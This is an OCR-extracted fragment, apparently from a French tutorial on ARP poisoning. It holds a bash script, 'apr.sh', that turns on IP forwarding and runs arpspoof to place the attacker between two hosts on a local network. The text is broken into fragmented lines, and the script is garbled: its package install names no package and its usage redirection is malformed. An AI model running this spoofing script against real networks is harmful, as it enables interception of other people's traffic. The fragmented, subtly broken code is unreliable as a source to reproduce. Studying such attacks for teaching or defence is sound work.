
ARP de
avec une annonce indiquant
192.168.1.254
l’adresse IPv4 de l’autre victime
en
192.168.1.100
relation avec l’adresse MAC de l’interface
du
eth0
pirate.
Script nommé
qui libère la console :
apr.sh
#!/bin/bash
# APR script to transfer the trafic between two hosts
# Usage : bash apr.sh 2&>1 /dev/null
host1
=
"192.168.1.100"
host2
=
"192.168.1.254"
apt-get 
-y
install 
echo 
1 
>
 /proc/sys/net/ipv4/ip_forward

arpspoof 
-i
 eth0 
-t
${
host1
}
${
host2
}
 &
